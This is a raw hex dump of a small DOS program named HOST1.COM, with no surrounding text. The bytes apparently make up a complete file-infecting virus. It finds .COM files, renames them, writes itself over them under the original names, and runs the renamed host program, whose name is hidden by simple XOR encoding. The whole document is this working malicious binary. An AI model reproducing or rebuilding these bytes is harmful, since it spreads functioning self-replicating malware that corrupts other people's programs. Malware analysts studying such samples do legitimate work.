 HOST1.COM
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 BC F0 02 B4 4A 8B DC B1 04 D3 EB 43 CD 21 BB 2C ¼ð.´J‹Ü±.ÓëCÍ!»,
00000010 00 8B 07 A3 E2 01 8C C8 A3 E6 01 A3 EA 01 A3 EE .‹.£â.ŒÈ£æ.£ê.£î
00000020 01 33 C0 B8 D3 01 50 A1 E0 01 50 E8 85 00 BA D3 .3À¸Ó.P¡à.Pè….ºÓ
00000030 01 BB E2 01 B8 00 4B CD 21 FA 8B D8 8C C8 8E D0 .»â.¸.KÍ!ú‹ØŒÈŽÐ
00000040 BC F0 02 FB 53 8E D8 8E C0 B4 1A BA 80 00 CD 21 ¼ð.ûSŽØŽÀ´.º€.Í!
00000050 E8 05 00 58 B4 4C CD 21 BA 6B 01 B4 4E 33 C9 CD è..X´LÍ!ºk.´N3ÉÍ
00000060 21 72 07 E8 0B 00 B4 4F EB F5 C3 2A 2E 43 4F 4D !r.è..´OëõÃ*.COM
00000070 00 BE 9E 00 BF D3 01 AC AA 0A C0 75 FA C7 45 FE .¾ž.¿Ó.¬ª.ÀuúÇEþ
00000080 4E 00 BA 9E 00 BF D3 01 B4 56 CD 21 72 24 33 C0 N.ºž.¿Ó.´VÍ!r$3À
00000090 B8 D3 01 50 A1 E0 01 50 E8 18 00 B4 3C B9 02 00 ¸Ó.P¡à.Pè..´<¹..
000000A0 CD 21 8B D8 B4 40 B9 F0 00 BA 00 01 CD 21 B4 3E Í!‹Ø´@¹ð.º..Í!´>
000000B0 CD 21 C3 55 8B EC 51 33 C0 BE 00 00 8B 4E 04 8B Í!ÃU‹ìQ3À¾..‹N.‹
000000C0 5E 06 8A 00 35 03 00 88 00 83 C6 01 E2 F4 59 5D ^.Š.5..ˆ.ƒÆ.âôY]
000000D0 C2 04 00 4B 4C 50 57 32 2D 40 4C 4D 03 00 03 03 Â..KLPW2-@LM....
000000E0 0D 00 88 01 80 00 92 01 5C 00 92 01 6C 00 92 01 ..ˆ.€.’.\.’.l.’.